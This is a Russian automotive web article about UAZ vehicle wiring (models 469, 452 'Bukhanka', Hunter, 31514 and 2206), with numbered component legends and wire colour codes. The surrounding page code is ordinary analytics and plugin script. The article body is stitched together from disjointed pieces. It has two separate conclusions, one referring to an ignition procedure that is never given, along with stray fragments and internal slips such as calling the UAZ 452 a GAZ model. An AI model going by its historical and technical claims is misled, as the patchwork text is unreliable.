<p>Несмотря на простоту, УАЗ-469 уже в те годы имел два топливных бака и отличную проходимость. Преодолевать броды, препятствия и плохие дороги на данном внедорожнике можно было без всяких доработок, но сегодня все большую популярность набирает тюнинг различных УАЗов, в том числе и модели 469. Любители оборудуют автомобили увеличенными колесами с грязевой резиной, поднимают автомобиль и ставят более мощные моторы. Правда, при последнем варианте вся простота конструкции отходит на второй план, ведь приходится полностью переделывать всю электропроводку автомобилей. Тем не менее популярность машины только растет.</p>
<h2><span id="i-10">Общая информация</span></h2>
<p>Серийный выпуск автомобиля УАЗ модификации «Hunter» начался девятнадцатого ноября 2003 года. Предшественники машины, модификации: 3151, 31512, 31514, 31519, 3153 выпускались с 85 по 2007 год. Основоположник, заложивший принципы вездеходной модели, УАЗ-469, выпускался с 72 по 85 год. Для большинства поклонников стало неожиданным прекращение выпуска автомобиля в 2014 году. Однако годом позже, создание возобновилось, только модификация соответствовала повышенным нормам экологии класса Евро-5.</p>
<p>Схема электрооборудования УАЗ «Hunter» с впрыском топлива:</p>
<p><img src="/wp-content/uploads/a/1/8/a1839da94377dc334a289894d3d6025a.jpeg" alt="" /></p>
<p>Схема электропроводки УАЗ Хантер выполнена по принципу одного проводника, вторым выступает корпус автомобиля. Электрические цепи, управляющие силовой установкой с несколькими проводниками, на остов замыкание идёт только через электронный блок. Связь с другими потребителями происходит посредством замка зажигания. В составе комбинированного выключателя точка взаимодействия и механизм предотвращающий воровство. Контур безопасен, поскольку значение бортового напряжения не превышает двенадцати вольт.</p>
<p>Консоль машины оборудована устройствами размыкания дорожного света и фонарей против тумана. Кроме того, предусмотрены регуляторы режима работы электрического вентилятора печки. В единый блок, расположенный на переключателях под рулём автомобиля объединены: фары, лампы поворота, очистители стекла, брызгалка очистительной жидкости. Устройства, потребляющие больше мощности, подключаются через реле электромагнитов.</p>
<p>Схема соединения управления мотором ЗМЗ-5143.10:</p>
<p><img src="/wp-content/uploads/e/c/5/ec5d08671e367d9cf3dba29c76739ea4.jpeg" alt="" /></p>
<h2><span id="i-11">Особенности электрооборудования</span></h2>
<p>Для конструкторов более сложным процессом в те годы было найти качественные комплектующие для оснащения системы зажигания и освещения.</p>
<p>Это хорошо видно по наполнению кабины:</p>
<ul>
<li>органами управления системами автомобиля;</li>
<li>контрольными приборами.</li>
</ul>
<h3><span id="i-12">Внешнее освещение</span></h3>
<p>В ход шло все, что можно было доставать и наладить бесперебойные поставки на заводской конвейер.</p>
<ul>
<li>от предшественника Буханки — ГАЗ-69 заводчане позаимствовали ножной переключатель света;</li>
<li>От ГАЗ-24 фары и т.п.</li>
</ul>
<h3><span id="i-13">Система зажигания</span></h3>
<p>Поскольку на Батоны и Буханки устанавливался Волговский мотор, то и проводка УАЗ 452 для системы зажигания практически полностью была скопирована с него.</p>
<h2><span id="__452-2">Улучшение схемы электрооборудования УАЗ 452</span></h2>
<p>Первые экземпляры УАЗ 452 увидели мир в 1965 году и навсегда вошли в историю советского автопроизводства. Схема электрооборудования УАЗ 452 и даже кузовная конструкция в этом авто безотказные.</p>
<p> Автомобиль стал по-настоящему многоцелевым средством передвижения. Его использовали и в военных целях, и в медицинских.</p>
<p>Особенно стоит отметить надежное электрооборудование УАЗ. За долгие годы производства авто претерпело множество изменений. Например, схема электропроводки УАЗ стала намного современнее и технологичнее.</p>
<h3><span id="_1965_1984">Выпуск 1965 — 1984 годов</span></h3>
<p>Если говорить о начале производства, то та схема электрооборудования УАЗ 452 продержалась на конвейере до 1984 года. В данный период множество деталей в схеме было позаимствовано из других моделей. Также довольно большое количество деталей можно было назвать экспериментальными. Однако, как показало будущее, такая простота вылилась в чрезвычайную надежность во время эксплуатации.</p>
<p>В те годы довольно сложной задачей было найти необходимые элементы и детали. Особенно актуальной эта проблема была в системах зажигания и освещения. Поэтому решением стало заимствование деталей у предшественников. Так, у ГАЗ 69 был взят ножной переключатель света.</p>
<p>Фары Буханки достались ей от ГАЗ 24. Система зажигания была скопирована с небольшими изменениями у Волги. Поэтому неудивительно, что от Волги производители ГАЗ 452 также позаимствовали и мотор. Что касается электросхемы, то все было очень примитивно и просто, но при этом практично и надежно. К тому же цена вопроса явно оправдывала такую простоту.</p>
<h3><span id="i-14">Новые модификации</span></h3>
<p>С 1985 автомобиль претерпел изменения. Их даже можно назвать вполне существенными. Также стоит учитывать, что в последние годы электросхема УАЗ 452 была довольно серьезно модернизирована.</p>
<p> А сама базовая комплектация стала заметно богаче. Теперь модификацией стал для <a href='/blok-predohranitelej-uaz-buhanka/'>УАЗ Буханка инжектор</a>. Производитель отказался от карбюраторных систем и выпустил более экономичный и современный для УАЗ Буханка инжектор.</p>
<p> Схема электрооборудования УАЗ стала более прогрессивной.</p>
<p>Преобразилась и приборная панель. Наиболее заметными изменениями стали: дополнительное реле стартера, добавочно сопротивление в цепи АКБ-зажигания. Однако большинство владельцев Буханки самостоятельно модернизируют свое транспортное средство. А приборная панель — первый шаг к модернизации интерьера.</p>
<p> Такая накладка находится в свободной продаже, и купить ее не представляет особой сложности. Приборная панель в УАЗ 452 является цельнометаллической и не украшает интерьер.</p>
<p> Современная накладка на панель в большинстве своем производится из пластика и служит хорошим украшением данному автомобилю.</p>
<p>Еще одним недостатком в старенькой Буханке является отсутствие электрических стеклоподъемников. Однако электростеклоподъемники можно с легкостью установить самостоятельно. Они отлично впишутся в электросхему УАЗ 452. Но ни установка стеклоподъемников, ни их изначальное отсутствие в составе электропроводки не является основной проблемой бедности комплектации.</p>
<h3><span id="i-15">Улучшение электрооборудования</span></h3>
<p>Большинство автолюбителей согласятся, что не менее важная вещь — это центральный замок на УАЗ. Замок на УАЗ Буханка легко покупается в любом магазине автозапчастей и без проблем устанавливается на транспортное средство.</p>
<p>Еще один «апгрейд» для этого автомобиля — это электровентилятор двигателя. Электровентилятор — стандартная деталь для большинства современных машин. Однако в старых моделях такой прибор не устанавливался.</p>
<p> Множество автолюбителей уже убедилось в полезности такой детали электропроводки, как электровентилятор, поэтому его довольно часто устанавливают на Буханку, тем более что его можно легко приобрести в любом автомагазине.</p>
<p>Инжектор, приборная панель, электровентилятор, зеркала с подогревом — после стольких нововведений схема электропроводки УАЗ подвергается изменениям. А для бесперебойной работы всех вышеуказанных улучшений не помешает хороший генератор. Стандартный генератор УАЗ 452 нельзя назвать плохим, однако, согласно статистике, большинство владельцев все-таки решают поставить другой генератор.</p>
<p>Для этого можно взять генератор из любой другой марки авто. Например, на Буханку часто ставят генераторы от Фольксвагена, Ниссана и других автомобилей. Генератор — это важный элемент электропроводки, поэтому если вы решили серьезно улучшить электрооборудование УАЗ 452, то новый генератор может понадобиться.</p>
<p>Метки к записи:</p>
<h2><span id="i-16">Условия эксплуатации</span></h2>
<p>Опытные автолюбители по-разному оценили модификацию автомобиля. В сравнении с предшественницей – УАЗ 469, новый «триста пятнадцатый»:
</p>
<ol>
<li>Стал более комфортабельным, чему способствовали переделки салона и ходовой;</li>
<li>Потерял во внедорожных качествах, поскольку получил редукторы с измененными передаточными числами.</li>
</ol>
<p><img src="/wp-content/uploads/4/1/d/41d696cfcd49761b06273fd335732247.jpeg" alt="" data-src="/wp-content/uploads/c/2/0/c20f4985f4ef09b6b0255d78afcddd37.jpeg" /></p>
<p>На практике это выражалось в следующем:
</p>
<ol>
<li>При эксплуатации в условиях бездорожья старый «469» легко преодолевал грязь благодаря «военным мостам»;</li>
<li>Новый УАЗ мог «закопаться» в болотистой местности из-за установки «гражданских» мостов;</li>
<li>Максимальная скорость «469» не превышала на трассе 90-100 км/ч;</li>
<li>Новый УАЗ 31514 разгоняется до 120-130 км/ч.</li>
</ol>
<p>
отечественных внедорожников</p>
<p>Чем отличается <a href='/elektroshema-uaz-31512/'>электросхема УАЗ 31514</a>? Машина получила совершенно отличную от прежней систему зажигания, она стала бесконтактной. При этом надежность осталась на высочайшем уровне, как и у УАЗ 2206. Выбор именно этого достижения современного автомобилестроения связан не только с электропроводкой, но и с качеством общей сборки. Все модели, включая УАЗ 390945 и прочие, поражают своей безотказностью, долговечностью, прочностью, комфортом использования.</p>
<p>1 &#8212; передний фонарь;2 &#8212; фара;3 &#8212; звуковой сигнал;4 &#8212; плавкий предохранитель;5 &#8212; боковой указатель поворота;6 &#8212; добавочное сопротивление;7 &#8212; выключатель отопителя;8 &#8212; электродвигатель вентилятора отопителя;9 &#8212; фонарь освещения моторного отсека;10 &#8212; генератор;11 &#8212; реле указателей поворота и аварийной сигнализации;12 &#8212; свечи зажигания;13 &#8212; сопротивление отопителя (резистор);14 &#8212; реле стартера;15 &#8212; катушка зажигания;16 &#8212; датчик-распределитель;17 &#8212; коммутатор;18 &#8212; аккумуляторная батарея;19 &#8212; выключатель “массы”;20 &#8212; электроомыватель;21 &#8212; аварийный вибратор;22 &#8212; блок предохранителей;23 &#8212; датчик указателя давления масла;24 &#8212; датчик температуры охлаждающей жидкости;25 &#8212; датчик перегрева охлаждающей жидкости;26 &#8212; датчик аварийного давления масла;27 &#8212; датчик недостаточного уровня тормозной жидкости; 28 &#8212; стартер;29 &#8212; реле света фар;30 &#8212; розетка переносной лампы;31 &#8212; выключатель сигнализатора стояночного тормоза;32 &#8212; выключатель сигнала торможения;33 &#8212; спидометр;34 &#8212; сигнализатор недостаточного уровня тормозной жидкости;35 &#8212; сигнализатор включения стояночного тормоза;36 &#8212; сигнализатор включения указателей поворота;37 &#8212; сигнализатор включения дальнего света фар;38 &#8212; микропереключатель карбюратора;39 &#8212; стеклоочиститель;40 &#8212; блок системы ЭПХХ;41 &#8212; реле стеклоочистителя;42 &#8212; электромагнитный клапан системы ЭПХХ;43 &#8212; сигнальная лампа аварийного давления масла;44 &#8212; сигнальная лампа перегрева охлаждающей жидкости;45 &#8212; центральный выключатель света;46 &#8212; выключатель аварийной сигнализации;47 &#8212; указатель уровня топлива;48 &#8212; указатель температуры охлаждающей жидкости;49 &#8212; указатель давления масла;50 &#8212; вольтметр;51 &#8212; плафон освещения салона;52 &#8212; выключатель плафона освещения салона;53 &#8212; правый подрулевой переключатель;54 &#8212; выключатель звукового сигнала;55 &#8212; датчик уровня топлива;56 &#8212; левый подрулевой переключатель;57 &#8212; переключатель датчиков уровня топлива;58 &#8212; прикуриватель*;59 &#8212; выключатель заднего противотуманного фонаря;60 &#8212; тепловой (биметаллический) предохранитель;61 &#8212; выключатель зажигания;62 &#8212; реле зажигания;63 &#8212; выключатель света заднего хода;64 &#8212; задний фонарь;65 &#8212; дополнительный фонарь сигнала торможения*;66 &#8212; фонарь света заднего хода;67 &#8212; задний проивотуманный фонарь;68 &#8212; фонарь освещения номерного знака;69 &#8212; розетка прицепа*.* Устанавливается на части автомобилей.</p>
<p>Представляемая модель более надежная, например, 390994, инжектор которой доставляет много проблем покупателям, требует пристального внимания к датчикам температуры. У электрооборудования УАЗ 469 или УАЗ 3303 система использовалась проще, таких проблем не было, а более поздняя электросхема УАЗ 2206 выполнена гораздо проще, что никак не влияло на надежность и качество.</p>
<h2><span id="i-17">В заключение</span></h2>
<p>О легендарном автомобиле помнят многие из нас.</p>
<p>Поэтому, его появление на шоу, посвященном Олимпийским играм, воспринималось как часть нашей славной истории развития отечественного автопрома.</p>
<p> Буханка удостоилась участия в Олимпиаде 2014</p>
<p>Рис. 246. Схема электрооборудования автомобилей УАЗ-3962 и УАЗ-2206:</p>
<p>1-передний фонарь; 2-фара; 3-поворотная фара; 4-фонарь спецзнака; 5-повторитель указателей поворота; 6-электродвигатель омывателя; 7-электродвигатель стеклоочистителя; 8-переключатель стеклоочистителя и омывателя; 9-звуковой сигнал; 10-выключатель плафона кабины; 11-плафон кабины; 12-выключатель звукового сигнала; 13-спидометр; 14-сигнальная лампа дальнего света фар; 15-вольтметр; 16-указатель давления масла; 17-сигнальная лампа аварийного давления масла; 18-указатель температуры охлаждающей жидкости в блоке цилиндров; 19-сигнальная лампа аварийного перегрева охлаждающей жидкости в радиаторе; 20-указатель уровня топлива в баке; 21-тепловой предохранитель; 22-ножной переключатель света; 23-выключатель аварийной сигнализации; 24-штепсельная розетка; 25-блок плавких предохранителей; 26-сигнальная лампа включения стояночного Тормоза; 27-сигнальная лампа аварийного состояния гидропривода тормозов; 28-сигнальная лампа указателей поворота; 29-переключатель указателей поворота; 30-прерыватель указателей поворота; 31-выключатель зажигания; 32-выключатель сигнальной лампы включения стояночного тормоза; 33-выключатель сигнальной лампы аварийного состояния гидропривода тормозов; 34-датчик сигнальной лампы аварийного перегрева охлаждающей жидкости в радиаторе; 35-датчик сигнальной лампы аварийного давления масла; 36-датчик указателя давления масла; 37-датчик указателя температуры охлаждающей жидкости в блоке цилиндров; 38-центральный переключатель света; 39-генератор; 40-регулятор напряжения; 41-выключатель фонаря заднего хода; 42-выключатель электродвигателя вентилятора в кабине; 43-выключатель электродвигателя вентилятора отопителя в кабине; 44-выключатель электродвигателя вентилятора отопителя в салоне; 45-выключатель сигнала торможения; 46-свеча зажигания; 47-датчик-распределитель; 48-добавочное сопротивление; 49-катушка зажигания; 50-стартер; 51-дополнительное реле стартера; 52-аккумуляторная батарея; 53-выключатель &#171;массы&#187;; 54-электродвигатель вентилятора в кабине; 55-электродвигатель вентилятора отопителя в кабине; 56-электродвигатель вентилятора отопителя в салоне; 57-плафоны в салоне; 58-датчик указателя уровня топлива в баке; 59-прикуриватель; 60-аварийный вибратор; 61-транзисторный коммутатор; 62-электронный блок управления карбюратором; 63-электромагнитный клапан; 64-микровыключатель; 65-выключатель противотуманного фонаря с встроенной сигнальной лампой включения; 66-выключатели плафонов в салоне; 67-задний фонарь; 68-фонарь освещения номерного знака; 69-фонарь заднего хода; 70-штепсельная розетка прицепа; 71-противотуманный фонарь; 72-клапан разбалансировки поплавковой камеры карбюратора </p>
<p>а-схема подключения генератора со встроенным интегральным регулятором напряжения</p>
<p>Условное обозначение расцветки проводов: Б-белый; Г-голубой; Ж-желтый; 3-зеленый; К-красный; Кч-коричневый; О-оранжевый; Р-розовый; С-серый; Ф-фиолетовый; Ч-черный</p>
<p>1. Поз. 42 и 54 устанавливаются на автомобилях в тропическом исполнении. 2. Поз. 62, 63, 64 с карбюратором К126-ГУ не устанавливаются. 3. Поз. 3, 4, 70 устанавливаются только на автомобиле УАЗ-3962</p>
<p>Для обеспечения работоспособности всех электрических приборов на любом автомобиле используется электросхема. В данной статье мы поговорим о легендарных автомобилях отечественного производства — УАЗ. Что представляет собой электросхема машины УАЗ Буханка, каковы ее особенности — об этом читайте ниже.</p>
<h2><span id="i-18">В заключение</span></h2>
<p>Если все сделано правильно – система зажигания будет работать стабильно и без проблем. И ваш автомобиль улучшит свои рабочие параметры. Цена вопроса – копеешная, поскольку всю работу вы выполните самостоятельно. Удачи на дорогах общего пользования и на бездорожье!</p>
<p>Правопреемником знаменитого «командирского» УАЗ 469 по праву считается УАЗ 31514, появившийся на отечественном рынке с 1993 года. Согласно отраслевой классификации, автомобиль получил новый индекс, а также бесконтактную систему зажигания, оставаясь таким же надежным и безотказным в эксплуатации, как и его предшественник.</p>
<p>История УАЗ 31514 началась задолго до девяностых годов – от легендарного УАЗ 469<br />
 в мирные годы хотели получить больше функциональности, что привело к его глубокой модернизации.</p>
<p>В результате чего появилась его «гражданская» версия <a href='/uaz-469-tehniceskie-harakteristiki/'>УАЗ 469Б</a>, которую от предшественницы отличали:
</p>
<ol>
<li>Ведущие мосты лишились бортовых редукторов, обеспечивающих колоссальную проходимость на бездорожье;</li>
<li>С автомобиля сняли предпусковой подогреватель;</li>
<li>Кузов открытого типа комплектовался брезентовым тентом;</li>
<li>Силовым агрегатом служил двигатель УМЗ-414 мощностью 80 л.с.</li>
</ol>
<h3><span id="i-19">Рестайлинг<br />
</span></h3>
<p>Производитель не стал останавливаться на полученном результате, и в 1993 году вывел в свет новую модель – УАЗ 31514, которая полностью заменила на заводском конвейере УАЗ 469.</p>
<p>УАЗ 31514 – фото несения службы в органах правопорядка</p>
<p>Автомобиль оснащался:
</p>
<ol>
<li>Силовым агрегатом УМЗ-4178 карбюраторного типа, объемом 2,5 литра;</li>
<li>Также на автомобиль устанавливался двигатель ЗМ3-4021.10, который при равных параметрах выдавал на 3 л.с. больше;</li>
<li>На поздних модификациях устанавливался дизельный двигатель ЗМЗ-5143.1, оснащенный турбонаддувом;</li>
<li>Жесткая крыша стала нормой, и устанавливалась на конвейере;</li>
<li>Передняя подвеска стала пружинной (рекламное видео тех лет строилось именно на этом улучшении);</li>
<li>Автомобиль получил муфту отключения передних колес;</li>
<li>Улучшенный салон стал нормой (сиденья с регулировкой, мягкая обивка, магнитола), в связи с чем изменилась и салонная электропроводка УАЗ 31514.</li>
</ol>
<h3><span id="i-20">Особенности электросхемы<br />
</span></h3>
<p>Среди самых заметных особенностей УАЗ 31514, отличающих его от предшественников – раздельное лобовое стекло с перенесенными под крышу редукторами стеклоочистителей. Благодаря этому решению проводка УАЗ 31514 получила дополнительный жгут проводов для их подключения.</p>
<p>Также на автомобиле появилась ранее опробованная на предшественнике бесконтактная система зажигания, состоящая из (по порядку):
</p>
<ol>
<li>Низковольтной катушки зажигания;</li>
<li>Транзисторного электронного коммутатора;</li>
<li>Датчика-распределителя (трамблера);</li>
<li>Электрических свечей зажигания;</li>
<li>Блока плавких предохранителей;</li>
<li>Аварийного прерывателя;</li>
<li>Добавочного электрического сопротивления;</li>
</ol>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="20720">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/elektroshema-vaz-21099-inzektor/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/2/0/5/205cb2ba77b028e13d1bfb23bd54a773.jpeg" alt="" /></a>
							
		<a href='/elektroshema-vaz-21099-inzektor/' class='title'>Электрическая схема управления двигателем ваз 21099 инжектор</a>

		<div class="text">
			Схема проводки ваз 21099 инжектор высокая панель двигатель 2111

Электросхема системы управления двигателем...		</div>

	</div>


			
				
	<div class="item">

		<a href='/shema-zazigania-uaz/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/8/0/f/80f8cc1f267e6d555f45079306a9c15a.jpeg" alt="" /></a>
							
		<a href='/shema-zazigania-uaz/' class='title'>Схема электропроводки уаз 469 с двигателем 402</a>

		<div class="text">
			Как самостоятельно установить зажигание

Инструкция по установке контактного зажигания:


Выкрутить свечу...		</div>

	</div>


			
				
	<div class="item">

		<a href='/elektroshema-gazel/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/f/1/5/f151a92122115bd5352cdc8c5634f491.jpeg" alt="" /></a>
							
		<a href='/elektroshema-gazel/' class='title'>Электрическая схема газелей</a>

		<div class="text">
			Как определить неисправность?

При появлении неисправностей в работе оборудования в первую очередь нужно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/dvigatel-vaz-2106/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/9/4/f/94f90c6b0b32717287be4727883e6c7c.jpeg" alt="" /></a>
							
		<a href='/dvigatel-vaz-2106/' class='title'>Электрическая схема автомобиля ваз 2106</a>

		<div class="text">
			Технические характеристики мотора 2106

Двигатель ВАЗ 2106 вобрал в себя конструкцию ДВС 2103 и диаметр...		</div>

	</div>


			
				
	<div class="item">

		<a href='/remont-razdatki-uaz-buhanka/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/1/9/2/1924c117b3642aade1984f4318590486.jpeg" alt="" /></a>
							
		<a href='/remont-razdatki-uaz-buhanka/' class='title'>Раздатка уаз 469 схема переключения. легендарная уаз буханка. тюнинг, ремонт</a>

		<div class="text">
			Устройство, назначение и типы раздаток УАЗ Патриот

Полнофункциональной раздаточной коробкой, обычно,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/blok-predohranitelej-uaz-buhanka/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/1/6/a/16a81685cb2bccb965fde46aef293fb4.jpeg" alt="" /></a>
							
		<a href='/blok-predohranitelej-uaz-buhanka/' class='title'>Уаз 2206 буханка</a>

		<div class="text">
			Предохранительные устройства

Все предохранительные устройства собрали в одном месте на едином блоке,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/elektroshema-vaz-2107/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/6/4/4/64483dcb84141dc7aec9e2dc39259ed6.jpeg" alt="" /></a>
							
		<a href='/elektroshema-vaz-2107/' class='title'>Схема электропроводки в помощь владельцам седьмой модели ваз</a>

		<div class="text">
			Схема электрооборудования ВАЗ 21074

В автомобилях ВАЗ 21074 электрическая энергия доставляется к потребителям...		</div>

	</div>


			
				
	<div class="item">

		<a href='/elektroshema-vaz-21213-niva-karburator-s-opisaniem/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/6/0/d/60de4df4a74077eceab77823d1d90b58.jpg" alt="" /></a>
							
		<a href='/elektroshema-vaz-21213-niva-karburator-s-opisaniem/' class='title'>Схема электрооборудования lada 4&#215;4 (ваз 21213, 21214)</a>

		<div class="text">
			Предохранители

Блок защитных устройств представляет собой в Ниве плату, на которой установлены одноразовые...		</div>

	</div>


			
				
	<div class="item">

		<a href='/elektroshema-gaz-53/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/4/c/4/4c4f4757738b88af9f479dc4c9bd222d.jpeg" alt="" /></a>
							
		<a href='/elektroshema-gaz-53/' class='title'>Схема зажигания газ 53 с коммутатором</a>

		<div class="text">
			Схема электрооборудования ГАЗ 53-12

Подробная схема электрических соединений ГАЗ 53 изображена на рисунке...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/elektroshema-uaz-buhanka/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://p-ng.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='20720' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/auto-hold/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/82241f30e13ba08125a9215b48a1b6e9-180x180-5959946d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/auto-hold/' class='title'>Что такое auto hold в машине</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/avto-premium-klassa/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/e122bb146308a7964f407fb33cf73fde-180x180-041c3351.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/avto-premium-klassa/' class='title'>Рейтинг лучших автомобилей премиум-класса 2020 года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakoj-klass/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/8e340cce7b729836bf10747d501c0d1d-180x180-c2fdfbe7.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakoj-klass/' class='title'>Шкода октавия какой класс автомобиля</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/priora-salon/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/d6df98b5769890bbc53cb83373494347-180x180-9b43aded.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/priora-salon/' class='title'>Лада приора 2021 2022 года: универсал, хэтчбек и седан</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/parketnik/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/5e92b7e970248ae9d0f77ccc21e71d71-180x180-2f2ace70.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/parketnik/' class='title'>Что такое паркетник</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sizyj-dym/' class='title'>Как по цвету выхлопа определить состояние автомобиля?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pogresnost/' class='title'>Виды погрешностей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/starlajn-e90/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/3a921ed8575147b2368651d5aeab826c-180x180-743c4854.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/starlajn-e90/' class='title'>Сигнализации starline серии а 90</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vnedorozniki-foto/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/dfef1a564892d7a4234176dd3a23ca37-180x180-6ad0394d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vnedorozniki-foto/' class='title'>Самых популярные мини-внедорожники: размер не имеет значения</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gur/' class='title'>Из чего состоит и как работает гидравлический усилитель руля (гур)</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>p-ng<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://p-ng.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81649180, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81649180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/p-ng.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
